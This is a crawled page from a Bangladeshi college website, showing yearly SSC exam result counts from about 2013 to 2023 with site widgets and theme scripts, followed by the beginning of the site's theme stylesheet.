<td style="height: 24px; text-align: center;"><span style="color: #000000;">35</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">33</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">02</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">02</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">09</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2013</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">45</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">45</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">&#8211;</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">&#8211;</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2014</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">58</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">57</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">01</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">04</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">07</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2015</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">66</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 66</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">19</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">18</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2016</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 87</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 84</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 03</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">09</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">16</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2017</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">103</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">99</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">04</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">05</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">43</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2018</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">100</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">98</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">02</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">Not Published</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">Not Published</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2019</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">114</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">98</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">16</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2020</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">131 </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">90 </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 40</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">1 </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 100%</span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2021</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 143</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 135</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 8</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 100%</span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2022</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">127</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">116</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">10</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 99 %</span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><span style="color: #000000;">2023</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 130</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 109</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 20</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 1</span></td>
<td style="height: 24px;"><span style="color: #000000;"> </span></td>
<td style="height: 24px;"><span style="color: #000000;"> </span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;"> 100%</span></td>
</tr>
</tbody>
</table>
</div>
																											</p>
												</div>
											</div>
										</div>
                                    </div>
                                    <!-- One Fourth (1/4) Column -->
                                    <div class="column one-fourth column_sidebar_widget ">
										
										<aside id="search-2" class="widget_search">
											<h3>Search</h3>
											<form method="get" id="searchform" action="#">
												<input class="field" name="s" id="s" placeholder="Enter your search" type="text">
												<input class="submit" value="Search" type="submit">
											</form>
										</aside>
										
										<aside class="bottom-10"> 
											<div class="mfn-login">
												<h4>User Corner</h4>
												<aside id="widget_mfn_login-2" class="widget_mfn_login">
													<div class="mfn-login">
																												<h4>Login | Register</h4>
														<form name="loginform" id="loginform" action="http://tmsscr.edu.bd/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="http://tmsscr.edu.bd/achievements/ssc-result/" />
			</p></form> 
														<div class="links">
															<a href="http://tmsscr.edu.bd/wp-login.php?action=register" class="white-links-underlined">Register</a><span class="sep">|</span><a href="http://tmsscr.edu.bd/wp-login.php?action=lostpassword" class="white-links-underlined">Lost your password?</a>
														</div>
																											</div>
												</aside>
											</div>
										</aside>
										
										
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		<div class="section inst_speciality" style="padding-top:10px; padding-bottom:10px;">
			<div class="section_wrapper clearfix inst_speciality_inner">
				<div class="items_group clearfix">
					<!-- One full width row-->
					<div class="column one column_column ">
						<div class="column_attr ">
							<h2 style="text-align: center; margin: 0;"><span class="section-title-greenbg sm_font">Our College is the <span class="highlight">best choice</span> for your Child</span></h2>
						</div>
					</div>
					<div class="column one column_column">
					<!-- One Third (1/3) Column -->
												<div class="column one-third">
							<!-- Animated area -->
							<div class="animate fadeInLeftLarge" data-anim-type="fadeInLeftLarge">
								<div class="icon_box icon_position_left has_border">
									<div class="image_wrapper">
										<img width="128" height="118" src="http://tmsscr.edu.bd/wp-content/uploads/2017/04/teaching.png" class="scale-with-grid wp-post-image" alt="" decoding="async" />									</div>
									<div class="desc_wrapper">
										<h4>Teaching</h4>
										<div class="desc">
											<div class="desc">
<p>Best teaching method being applied here in our school please contact for further information.</p>
</div>
<p><a class="button button_left button_js kill_the_icon" href="http://tmsscr.edu.bd/teaching/"><span class="button_icon"> <i class="icon-layout"></i></span><span class="button_label">Read more</span></a></p>
										</div>
									</div>
								</div>
							</div>
													</div>
												<div class="column one-third">
							<!-- Animated area -->
							<div class="animate fadeInLeftLarge" data-anim-type="fadeInLeftLarge">
								<div class="icon_box icon_position_left has_border">
									<div class="image_wrapper">
																			</div>
									<div class="desc_wrapper">
										<h4>Creativity</h4>
										<div class="desc">
											<div class="desc">
<div class="desc">We apply best method to increase student&#8217;s creativity in our school.</div>
</div>
<p><a class="button button_left button_js kill_the_icon" href="http://tmsscr.edu.bd/creativity/"><span class="button_icon"> <i class="icon-layout"></i></span><span class="button_label">Read more</span></a></p>
										</div>
									</div>
								</div>
							</div>
													</div>
												<div class="column one-third">
							<!-- Animated area -->
							<div class="animate fadeInLeftLarge" data-anim-type="fadeInLeftLarge">
								<div class="icon_box icon_position_left has_border">
									<div class="image_wrapper">
										<img width="128" height="118" src="http://tmsscr.edu.bd/wp-content/uploads/2017/04/recreation.png" class="scale-with-grid wp-post-image" alt="" decoding="async" />									</div>
									<div class="desc_wrapper">
										<h4>Recreation</h4>
										<div class="desc">
											<div class="desc"></div>
<p><a class="button button_left button_js kill_the_icon" href="http://tmsscr.edu.bd/recreation/"><span class="button_icon"> <i class="icon-layout"></i></span><span class="button_label">Read more</span></a></p>
										</div>
									</div>
								</div>
							</div>
													</div>
											</div>
				</div>
			</div>
		</div>
        <!-- Footer-->
        <footer id="Footer" class="clearfix">
			            <!-- Footer - First area -->
            <div class="widgets_wrapper">
                <div class="container footer_inner">
                    <div class="one-fourth column">
						<!-- Call Custom Logo -->
						                        <!-- Text Area -->
                        <aside id="text-12" class="widget_text">
							<div class="textwidget text-center"><img src="http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-1.png" alt="" class="sliding-top-logo"/>
								<h2>College Overview</h2>
One of the <span data-dobid="hdw">renowned institution in Rangpur.
</span>						</aside>
                    </div>
                    <div class="one-fourth column">
                       
                    </div>
                    <div class="one-fourth column">
                        <!-- Recent posts -->
                    </div>
                    <div class="one-fourth column">
                        <!-- Text Area -->
                        <aside id="text-8" class="widget widget_text">
                            <h4>Quick Links</h4>
                            <div class="textwidget">
								<ul id="menu-footer-menu" class="menu"><li id="menu-item-653" class="icon-link menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="http://tmsscr.edu.bd/result/board-result/">Board Result</a></li>
<li id="menu-item-656" class="icon-link menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="http://tmsscr.edu.bd/calendar/">Calendar</a></li>
<li id="menu-item-1509" class="icon-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="http://tmsscr.edu.bd/contact/">Contact (Send us a message)</a></li>
<li id="menu-item-1510" class="icon-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="http://tmsscr.edu.bd/about-us/">About Us</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                </div>
            </div>
            <!-- Footer copyright-->
            <div class="footer_copy">
                <div class="container">
                    <div class="column one">
                        <a id="back_to_top" href="#" class="button button_left button_js"> <span class="button_icon"> <i class="icon-up-open-big"></i> </span> </a>
                        <div class="copyright">
                            &copy; 2019 <a href="http://hdslbd.com/" target="_blank" class="white-text">HDSL, 01730 881820-29</a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <!-- Popup contact form -->
    <div id="popup_contact">
        <a class="button button_js popup_contact_button" href="#"><i class="icon-mail-line"></i></a>
        <div class="popup_contact_wrapper">

            <div id="contactWrapper_popup">
                
<div class="wpcf7 no-js" id="wpcf7-f897-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/achievements/ssc-result/#wpcf7-f897-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="897" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f897-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><br />
<span><span class="wpcf7-form-control-wrap" data-name="p_uname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="name_popup" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="p_uname" /></span></span><br />
<span><span class="wpcf7-form-control-wrap" data-name="p_uemail"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email_popup" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="p_uemail" /></span></span><br />
<span><span class="wpcf7-form-control-wrap" data-name="p_subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="subject_popup" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="p_subject" /></span></span><br />
<span><span class="wpcf7-form-control-wrap" data-name="p_textarea"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" id="body_popup" aria-required="true" aria-invalid="false" placeholder="Your message" name="p_textarea"></textarea></span></span>
</p>
<h4>Attach File(if any)
</h4>
<p><span><span class="wpcf7-form-control-wrap" data-name="file-613"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".jpg,.doc,.docx,.pdf,.xls,.xlsx,.bmp,.png,.gif,.tiff" aria-invalid="false" type="file" name="file-613" /></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send Message" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>

            <span class="arrow"></span>
        </div>
    </div>

    <!-- JS -->
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/jquery-2.1.4.min.js"></script>
	<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/jquery-migrate-1.4.1.min.js"></script>
	    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/mfn.menu.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/jquery.plugins.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/jquery.jplayer.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/animations/animations.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/scripts.js"></script>
	
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/jquery.themepunch.tools.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.video.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.slideanims.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.actions.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.layeranimation.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.kenburn.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.navigation.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.migration.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.parallax.min.js"></script>
    <script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/plugins/rs-plugin/js/extensions/revolution.extension.carousel.min.js"></script>
	<script src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/jquery.ticker.js" type="text/javascript"></script>
	<script src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/vTicker.js" type="text/javascript"></script>
	<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/cornermenu.js"></script>
	<script src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/custom-script.js" type="text/javascript"></script>
    <script type="text/javascript">
        var tpj = jQuery;
        var revapi2;
        tpj(document).ready(function() {
            if (tpj("#rev_slider_2_1").revolution == undefined) {
                revslider_showDoubleJqueryError("#rev_slider_2_1");
            } else {
                revapi2 = tpj("#rev_slider_2_1").show().revolution({
                    sliderType: "carousel",
                    sliderLayout: "fullwidth",
                    dottedOverlay: "none",
                    delay: 8000,
                    navigation: {
                        keyboardNavigation: "off",
                        keyboard_direction: "horizontal",
                        mouseScrollNavigation: "off",
                        onHoverStop: "on",
                        arrows: {
                            style: "erinyen",
                            enable: true,
                            hide_onmobile: true,
                            hide_under: 600,
                            hide_onleave: true,
                            hide_delay: 200,
                            hide_delay_mobile: 1200,
                            tmp: '<div class="tp-title-wrap"> 	<div class="tp-arr-imgholder"></div> <div class="tp-arr-img-over"></div>	<span class="tp-arr-titleholder">{{title}}</span> </div>',
                            left: {
                                h_align: "left",
                                v_align: "center",
                                h_offset: 30,
                                v_offset: 0
                            },
                            right: {
                                h_align: "right",
                                v_align: "center",
                                h_offset: 30,
                                v_offset: 0
                            }
                        },
                        thumbnails: {
                            style: "gyges",
                            enable: true,
                            width: 60,
                            height: 60,
                            min_width: 60,
                            wrapper_padding: 0,
                            wrapper_color: "transparent",
                            wrapper_opacity: "1",
                            tmp: '<span class="tp-thumb-img-wrap"> <span class="tp-thumb-image"></span></span>',
                            visibleAmount: 5,
                            hide_onmobile: true,
                            hide_under: 800,
                            hide_onleave: false,
                            direction: "horizontal",
                            span: false,
                            position: "inner",
                            space: 5,
                            h_align: "center",
                            v_align: "bottom",
                            h_offset: 0,
                            v_offset: 20
                        }
                    },
                    carousel: {
                        horizontal_align: "center",
                        vertical_align: "center",
                        fadeout: "off",
                        maxVisibleItems: 3,
                        infinity: "on",
                        space: 0,
                        stretch: "off"
                    },
                    viewPort: {
                        enable: true,
                        outof: "pause",
                        visible_area: "60%"
                    },
                    responsiveLevels: [1240, 1024, 778, 480],
                    gridwidth: [1240, 1024, 778, 480],
                    gridheight: [350, 350, 300, 250],
                    lazyType: "none",
                    parallax: {
                        type: "mouse",
                        origo: "slidercenter",
                        speed: 2000,
                        levels: [2, 3, 4, 5, 6, 7, 12, 16, 10, 50],
                    },
                    shadow: 5,
                    spinner: "off",
                    stopLoop: "off",
                    stopAfterLoops: -1,
                    stopAtSlide: -1,
                    shuffle: "off",
                    autoHeight: "off",
                    hideThumbsOnMobile: "on",
                    hideSliderAtLimit: 0,
                    hideCaptionAtLimit: 0,
                    hideAllCaptionAtLilmit: 0,
                    debugMode: false,
                    fallbacks: {
                        simplifyAll: "off",
                        nextSlideOnWindowFocus: "off",
                        disableFocusListener: false,
                    }
                });
            }
        }); /*ready*/
    </script>
	
	<!-- News Ticker -->
	<script type="text/javascript">
		jQuery(document).ready(function($){
			$('#js-news').ticker();
		});
	</script>

    <script>
        jQuery(window).load(function() {
            var retina = window.devicePixelRatio > 1 ? true : false;
            if (retina) {
                var retinaEl = jQuery("#logo img");
                var retinaLogoW = retinaEl.width();
                var retinaLogoH = retinaEl.height();
                retinaEl.attr("src", "http://tmsscr.edu.bd/wp-content/uploads/2019/07/cropped-TmsscrLogo-1.png").width(retinaLogoW).height(retinaLogoH)
            }
        });
    </script>
	
	
	<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/tmsscr.edu.bd\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/vendor/pusher-v5.0.2.min.js?ver=1716013540" id="pm-pusher-library-js"></script>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/vendor/toastr/toastr.min.js?ver=1716013540" id="pm-toastr-pusher-js"></script>
<script type="text/javascript" id="pm-pusher-jquery-js-extra">
/* <![CDATA[ */
var PM_Pusher_Vars = {"base_url":"http:\/\/tmsscr.edu.bd\/wp-json\/","pusher_app_key":null,"pusher_app_id":null,"pusher_cluster":null,"user_id":"0","is_admin":"","channel":"private-wp-project-manager","events":{"task_create":"create-task","task_update":"update-task","new_comment":"new-comment","message_create":"create-message","message_update":"update-message"},"api_base_url":"http:\/\/tmsscr.edu.bd\/wp-json\/","api_namespace":"pm\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/vendor/pusher-jquery.js?ver=1769038097" id="pm-pusher-jquery-js"></script>
<script type="text/javascript" id="plsck-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var plsckScreenReaderText = null;
/* ]]> */
</script>
<script type="text/javascript" src="http://tmsscr.edu.bd/wp-content/themes/plsck/js/skip-link-focus-fix.js?ver=1.0" id="plsck-skip-link-focus-fix-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://tmsscr.edu.bd/wp-content/themes/plsck/css/global.css
body_size: 61567
content:
/*
|-------------------------------------------------------------------------
| Be
| Global style
| version 5.0
| http://BeantownThemes.com
| http://themeforest.net/user/BeantownThemes
|--------------------------------------------------------------------------
| 1.0 Base
| 2.0 Buttons
| 3.0 Mfn-icons
| 4.0 Shortcodes
| 5.0 Variables
| 6.0 Animation
| 7.0 jQuery ui
| 8.0 jPlayer
| 9.0 Prrettyphoto
| 10. simple style
| 11. Bootstrap elements
|
*/

/*
|--------------------------------------------------------------------------
|  1.0 Base
|  
|--------------------------------------------------------------------------
|
| 
|
*/

/* #Reset & Basics (Inspired by E. Meyers)
================================================== */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* #Basic Styles
================================================== */

html {
	height: 100%;
}
body {
	-webkit-font-smoothing: antialiased;
	/* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
}
/* #Typography
================================================== */

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-weight: inherit;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
	text-decoration: none;
}
h1 {
	margin-bottom: 15px;
}
h2 {
	margin-bottom: 15px;
}
h3 {
	margin-bottom: 15px;
}
h4 {
	margin-bottom: 15px;
}
h5 {
	margin-bottom: 15px;
}
h6 {
	margin-bottom: 15px;
}
p {
	margin: 0 0 15px;
}
em, i {
	font-style: italic;
}
b, strong {
	font-weight: 700;
}
big, .big {
	font-size: 110%;
	line-height: 180%;
}
dt {
	font-weight: 700;
}
/* #Links
================================================== */

a, a:visited, a:focus {
	text-decoration: none;
	outline: 0;
}
a:hover {
	text-decoration: underline;
}
p a, p a:visited {
	line-height: inherit;
}
/* #Images
================================================== */

img.scale-with-grid, #Content img {
	max-width: 100%;
	height: auto;
}
.google-map img {
	max-width: none !important;
}
iframe {
	max-width: 100%;
}
/* Sizes ----------------------------------------------------------------------------- */

/* .mcb-wrap */

.one-sixth.mcb-wrap {
	width: 16.666%;
}
/* 1/6 */

.one-fifth.mcb-wrap {
	width: 20%;
}
/* 1/5 */

.one-fourth.mcb-wrap {
	width: 25%;
}
/* 1/4 */

.one-third.mcb-wrap {
	width: 33.333%;
}
/* 1/3 */

.two-fifth.mcb-wrap {
	width: 40%;
}
/* 2/5 */

.one-second.mcb-wrap {
	width: 50%;
}
/* 1/2 */

.three-fifth.mcb-wrap {
	width: 60%;
}
/* 3/5 */

.two-third.mcb-wrap {
	width: 66.666%;
}
/* 2/3 */

.three-fourth.mcb-wrap {
	width: 75%;
}
/* 3/4 */

.four-fifth.mcb-wrap {
	width: 80%;
}
/* 4/5 */

.five-sixth.mcb-wrap {
	width: 83.333%;
}
/* 5/6 */

.one.mcb-wrap {
	width: 100%;
}
/* 1/1 */

/* .column */

.one-sixth.column {
	width: 14.666%;
}
/* 1/6 */

.one-fifth.column {
	width: 18%;
}
/* 1/5 */

.one-fourth.column, .four.columns {
	width: 23%;
}
/* 1/4 */

.one-third.column {
	width: 31.333%;
}
/* 1/3 */

.two-fifth.column {
	width: 38%;
}
/* 2/5 */

.one-second.column {
	width: 48%;
}
/* 1/2 */

.three-fifth.column {
	width: 58%;
}
/* 3/5 */

.two-third.column {
	width: 64.666%;
}
/* 2/3 */

.three-fourth.column {
	width: 73%;
}
/* 3/4 */

.four-fifth.column {
	width: 78%;
}
/* 4/5 */

.five-sixth.column {
	width: 81.333%;
}
/* 5/6 */

.one.column {
	width: 98%;
}
/* 1/1 */

.section.full-width>.one.column, .section.full-width>.section_wrapper>.one.column, .section.full-width .one.wrap .one.column {
	width: 100%;
	margin: 0;
}
/* .Sidebar | .with_aside */

.with_aside .content_wrapper {
	max-width: 1240px;
	margin: 0 auto;
}
.with_aside .sections_group {
	width: 75%;
	float: left;
}
.with_aside .section_wrapper {
	max-width: 98%;
	max-width: calc( 100% - 20px);
}
.with_aside .four.columns {
	float: right;
	margin: 0;
}
.aside_left .sections_group {
	float: right;
}
.aside_left .four.columns {
	float: left;
}
/* Sidebar - Both | .aside_both */

.aside_both .sections_group {
	width: 60%;
	margin-left: 20%;
}
.aside_both .sidebar.columns {
	width: 18%;
}
.aside_both .sidebar-1 {
	float: left !important;
	margin-left: -79%;
}
/* Column ---------------------------------------------------------------------------- */

/* Column | Margin - Horizontal */

.no-margin-h .column {
	margin-left: 0;
	margin-right: 0;
}
.no-margin-h .one-sixth.column {
	width: 16.666%;
}
/* 1/6 */

.no-margin-h .one-fifth.column {
	width: 20%;
}
/* 1/5 */

.no-margin-h .one-fourth.column {
	width: 25%;
}
/* 1/4 */

.no-margin-h .one-third.column {
	width: 33.333%;
}
/* 1/3 */

.no-margin-h .one-second.column {
	width: 50%;
}
/* 1/2 */

.no-margin-h .two-third.column {
	width: 66.666%;
}
/* 2/3 */

.no-margin-h .three-fourth.column {
	width: 75%;
}
/* 3/4 */

.no-margin-h .one.column {
	width: 100%;
}
/* 1/1 */

/* Column | Margin - Bottom */

/* set in section options */

.column.column_divider {
	margin-bottom: 0 !important;
}
.column-margin-0px .column {
	margin-bottom: 0 !important;
}
.column-margin-10px .column {
	margin-bottom: 10px !important;
}
.column-margin-20px .column {
	margin-bottom: 20px !important;
}
.column-margin-30px .column {
	margin-bottom: 30px !important;
}
.column-margin-40px .column {
	margin-bottom: 40px !important;
}
.column-margin-50px .column {
	margin-bottom: 50px !important;
}
/* set in item options */

.column-margin-0px.column {
	margin-bottom: 0 !important;
